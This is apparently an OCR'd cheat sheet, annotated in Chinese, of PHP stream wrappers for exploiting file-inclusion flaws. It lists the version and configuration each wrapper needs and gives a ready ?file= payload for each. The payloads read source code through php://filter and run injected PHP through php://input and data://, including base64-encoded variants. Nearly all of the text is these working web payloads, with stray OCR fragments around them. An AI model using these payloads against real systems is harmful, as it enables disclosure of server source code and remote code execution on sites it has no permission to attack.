 受限于
@redrain QAQ
zlib/bzip2/zip
x
x
x
x
allow_url_fopen
weibo.com/rootredrain
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以.
?file=data:text/plain,<?php.phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=